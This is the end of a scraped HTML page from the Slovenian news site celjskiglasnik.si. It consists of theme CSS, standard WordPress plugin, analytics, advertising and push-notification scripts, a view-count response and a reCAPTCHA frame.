.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"30769 https:\/\/celjskiglasnik.si\/?p=30769","disqusShortname":"celjskiglasnik-si","disqusTitle":"(Prejeli smo) Zbor za republiko: Imamo vlado za vse Slovenke in Slovence","disqusUrl":"https:\/\/celjskiglasnik.si\/prejeli-smo-zbor-za-republiko-imamo-vlado-za-vse-slovenke-in-slovence\/","postId":"30769"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011100" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011100" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"30769\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "30769" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[30769]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f6053b7b1d"></textarea>
						<div id="td_live_css_uid_1_696f6053b7b1d" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f6053b7b1d');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f6053b7b1d");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -413
content:
{"30769":129}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mwSjab5blKB3hahmRAhTZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768906844547');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>